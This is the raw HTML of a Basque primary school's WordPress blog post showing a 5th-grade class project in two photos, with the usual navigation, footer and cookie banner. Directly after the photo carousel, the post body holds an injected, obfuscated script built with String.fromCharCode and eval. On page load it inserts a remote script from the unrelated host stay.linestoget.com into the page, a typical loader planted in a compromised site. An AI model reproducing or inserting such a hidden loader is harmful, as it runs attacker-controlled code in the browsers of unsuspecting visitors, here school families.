<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/js/jquery.fitvids.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://miribillaeskola.net/wp-admin/admin-ajax.php","nonce":"845267a73c","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/js/frontend.js?ver=2.3.3" id="fvp-frontend-js"></script>
<link rel="https://api.w.org/" href="https://miribillaeskola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miribillaeskola.net/wp-json/wp/v2/posts/3473" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miribillaeskola.net/?p=3473' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CXM1QMDJPZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CXM1QMDJPZ');
		</script>

	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://miribillaeskola.net/wp-content/uploads/2020/12/Diseno-sin-titulo3.png"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" />
<meta name="msapplication-TileImage" content="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.inner-main-title {
  
    background-repeat: no-repeat;
	 background-attachment: scroll;
    background-size: cover;
    background-position: center;
    height: 413px;
	
}
.custom-logo{
    border: 0;
    max-width: 22%;
    height: auto;
}
.main-navigation.navbar-collapse.collapse{
    margin-top: -57px;
}
.main-navigation a {
  color: #444444;
  display: block;
  padding: 12px 16px;
  text-decoration: none;
  font-size: 14px;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-3473 single-format-standard custom-background wp-custom-logo wp-theme-education-base gutentor-active acme-animate no-sidebar group-blog elementor-default elementor-kit-6">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>944287937</span><a class='top-email' href='mailto:015360aa@hezkuntza.net'><i class='fa fa-envelope-o'></i>015360aa@hezkuntza.net</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mirbillahlhi.eskola" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
                                </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar " id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://miribillaeskola.net/" class="custom-logo-link" rel="home"><img width="334" height="360" src="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg 334w, https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1-278x300.jpg 278w" sizes="(max-width: 334px) 100vw, 334px" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-principal-castellano-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://miribillaeskola.net/es/inicio/">INICIO</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">MIRIBILLA ESKOLA</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://miribillaeskola.net/es/historia/">Historia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://miribillaeskola.net/es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://miribillaeskola.net/es/personal-docente/">Personal Docente</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://miribillaeskola.net/es/consejo-escolar-2/">Consejo escolar</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://miribillaeskola.net/es/calendario-escolar/">Calendario escolar</a></li>
</ul>
</li>
<li id="menu-item-1170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1170"><a href="#">SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://miribillaeskola.net/es/comedor/">Comedor</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://miribillaeskola.net/es/extraescolares/">Extraescolares</a></li>
	<li id="menu-item-10655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10655"><a href="https://miribillaeskola.net/colaboraciones/">COLABORACIONES</a></li>
</ul>
</li>
<li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1171"><a href="#">DOCUMENTACION</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://miribillaeskola.net/es/plan-anual-de-centro/">PAC</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://miribillaeskola.net/es/rof/">ROF</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://miribillaeskola.net/es/ihp-2/">PEC</a></li>
	<li id="menu-item-10159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10159"><a href="https://miribillaeskola.net/es/ikastetxearen-hizkuntza-proiektua-copy/">Proyecto Lingüístico de Centro</a></li>
	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180"><a href="https://miribillaeskola.net/es/hezkidetza-plana-copy/">Plan de Coeducación</a></li>
	<li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://miribillaeskola.net/es/proyecto-a-direccion-de-centro/">PROYECTO A DIRECCIÓN DE CENTRO</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200"><a href="https://miribillaeskola.net/memoria-2022-2023/">Memoria 2022-2023</a></li>
	<li id="menu-item-10160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10160"><a href="https://miribillaeskola.net/es/ipda-copy/">Proyecto Digital Escolar</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://miribillaeskola.net/es/kimudigitalak-txikilinux/">KimuDigitalak: TxikiLinux</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://miribillaeskola.net/berriak/">BLOG</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1155"><a href="https://miribillaeskola.net/es/ampa/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://miribillaeskola.net/es/ultimas-actividades/">Ultimas actividades</a></li>
	<li id="menu-item-7818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7818"><a href="https://miribillaeskola.net/equipo-de-gestion-ampa-miribilla/">Equipo de Gestión AMPA-Miribilla</a></li>
	<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a target="_blank" href="https://sites.google.com/view/ampa-miribilla-informatica/ampa-miribilla?authuser=3">Informatica-Familias</a></li>
	<li id="menu-item-8050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://miribillaeskola.net/es/21-22-ikasturteko-plana-plan-curso-21-22-copy/">Plan curso</a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2872"><a href="https://miribillaeskola.net/es/memoria-de-actividades-del-ampa/">Memoria de actividades del AMPA</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://miribillaeskola.net/es/colaboracion-con-actividades-del-centro/">Colaboración con actividades del centro</a></li>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://miribillaeskola.net/es/actividades-extraescolares/">Actividades Extraescolares</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://miribillaeskola.net/es/actividades-formativas/">Actividades Formativas</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://miribillaeskola.net/es/actividades-reivindicativas/">Actividades Reivindicativas</a></li>
	<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://miribillaeskola.net/es/actividades-de-dinamizacion-de-la-comunidad-educativa/">Actividades de Dinamización de la Comunidad Educativa</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://miribillaeskola.net/politica-de-privacidad-miribillako-gurasoak/">Politica de privacidad Miribillako gurasoak</a></li>
</ul>
</li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://miribillaeskola.net/argazkiak/">GALERIA</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3405"><a target="_blank" href="https://sites.google.com/educacion.navarra.es/abestiak/orri-nagusia">ABESTIAK</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://miribillaeskola.net/es/contacto/">CONTACTA</a></li>
<li id="menu-item-329-es" class="lang-item lang-item-4 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-329-es"><a href="https://miribillaeskola.net/es/inicio/" hreflang="es-ES" lang="es-ES">Castellano</a></li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div><div class="wrapper inner-main-title">
	<div class="container">
		<header class="entry-header init-animate slideInUp1">
			<h1 class="entry-title">UNIBERTSOA</h1>					</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-3473" class="init-animate slideInUp1 post-3473 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria-eu has-post-video">
	<div class="content-wrapper">
		<figure class="post-thumb"><img class="fvp-onload" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" /></figure>		<header class="entry-header ">
			<div class="entry-meta">
				<span class="day-month">
					<span class="day">
						6					</span>
					<span class="month">
						Mai					</span>
				</span>
				<span class="year">
					2021				</span>

			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-content">
			<footer class="entry-footer">
				<span class="author vcard"><a class="url fn n" href="https://miribillaeskola.net/author/ikasketaburu/"><i class="fa fa-user"></i>B</a></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://miribillaeskola.net/category/sin-categoria-eu/" rel="category tag">Sin categoría</a></span>			</footer><!-- .entry-footer -->
			
<p>5. MAILAKO LAN EDERRA</p>



<section id="gmb4f728a" class="wp-block-gutentor-m0 alignfull section-gmb4f728a gutentor-module gutentor-module-carousel gutentor-slick-a-default-desktop gutentor-slick-a-default-tablet gutentor-slick-a-default-mobile"><div class="grid-container"><div class="gutentor-module-carousel-row" data-dots="false" data-dotstablet="" data-dotsmobile="" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-arrowspositiondesktop="gutentor-slick-a-default-desktop" data-arrowspositiontablet="gutentor-slick-a-default-tablet" data-arrowspositionmobile="gutentor-slick-a-default-mobile" data-arrows="true" data-arrowstablet="true" data-arrowsmobile="true" data-speed="300" data-infinite="false" data-autoplay="false" data-autoplayspeed="3000" data-slideitemdesktop="2" data-slideitemtablet="3" data-slideitemmobile="2" data-slidescroll-desktop="3" data-slidescroll-tablet="3" data-slidescroll-mobile="2">
<div id="col-gmfd2cfa" class="wp-block-gutentor-m0-col col-gmfd2cfa gutentor-carousel-item"><div id="section-gmfd2cfa" class="section-gmfd2cfa gutentor-col-wrap">
<div id="section-gc28cad" class="wp-block-gutentor-e6 section-gc28cad gutentor-element gutentor-element-image"><div class="gutentor-element-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://miribillaeskola.net/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-06-at-06.24.261.jpeg" /></div></div></div>
</div></div>



<div id="col-gm91615b" class="wp-block-gutentor-m0-col col-gm91615b gutentor-carousel-item"><div id="section-gm91615b" class="section-gm91615b gutentor-col-wrap">
<div id="section-g143fd6" class="wp-block-gutentor-e6 section-g143fd6 gutentor-element gutentor-element-image"><div class="gutentor-element-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://miribillaeskola.net/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-06-at-06.24.26.jpeg" /></div></div></div>
</div></div>
</div></div></section>
<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Bidalketak">
		<h2 class="screen-reader-text">Bidalketetan zehar nabigatu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miribillaeskola.net/unibertsoa-lapbook-3-d/" rel="prev">UNIBERTSOA-LAPBOOK-3 D</a></div><div class="nav-next"><a href="https://miribillaeskola.net/gure-hiria-6-a/" rel="next">Gure hiria 6-A</a></div></div>
	</nav><div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unibertsoa/#respond" style="display:none;">Baztertu erantzuna</a></small></h3><form action="https://miribillaeskola.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="Website URL" type="url" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gorde nire izena, emaila eta webgunea bilatzaile honetan komentatzen dudan hurrengorako.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='3473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    </div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-578 alignleft" src="https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview-278x300.png" alt="" width="116" height="125" srcset="https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview-278x300.png 278w, https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview.png 334w" sizes="(max-width: 116px) 100vw, 116px" /></p>
<p style="text-align: justify;">Gure eskola Bilboko hirian kokatuta dago.<br />
Gure helburua ikasleen garapen integrala da eta proiektu , eleanitz, dibertsifikatu eta berriztatzaile batez bere inguruaren eta munduaren partaide izango diren pertsona adeitsu, erantzule eta konpetenteak lortu nahi dira.</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Kontaktua</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p>Vitoria-Gasteiz kalea, 5 · 48003 Bilbao · BIZKAIA</p>
<p>Telef: 944 287 937</p>
<p><a href="mailto:015360aa@hezkuntza.net">015360aa@hezkuntza.net</a></p>
<p>&nbsp;</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Languntzaileak</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="300" height="138" src="https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob-300x138.png" class="image wp-image-521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob-300x138.png 300w, https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob.png 325w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class=" wp-image-3360 aligncenter" src="https://miribillaeskola.net/wp-content/uploads/2021/03/europa-1.png" alt="" width="66" height="44" /></p>
<p style="text-align: center; line-height: 90%;"><span style="font-size: 12px;"><strong>Europar Batasuna</strong><br />
Europako Gizarte Funtsa<br />
“EGFak etorkizunean inbertitzen du”</span></p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-8" class="widget widget_text">			<div class="textwidget"><p>Teléfonoa Alerta COVID &#8211; 944881500</p>
<p><a href="https://miribillaeskola.net/index.php/eu/pribatasun-politika/" target="_blank" rel="noopener noreferrer">Pribatasun Politika</a></p>
<p><a href="https://miribillaeskola.net/index.php/eu/lege-oharra/" target="_blank" rel="noopener">Lege oharra</a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Sartu ikasgunea</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p><a href="https://ikasgunea.euskadi.eus/eu/inicio" target="_blank" rel="noopener">Ikasgunea</a></p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mirbillahlhi.eskola" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                                                    </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Cookieak erabiltzen ditugu gure webgunean erabiltzaile esperientzia onena ematen dugula ziurtatzeko. Gune hau erabiltzen jarraituz gero ados dagoela onartuko dugu.  <a href="https://miribillaeskola.net/index.php/cookies-politika/">iRAKURRI</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Onartu</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://miribillaeskola.net/wp-includes/css/dist/components/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://miribillaeskola.net/wp-includes/css/dist/preferences/style.css?ver=6.9' type='text/css' media='all' />
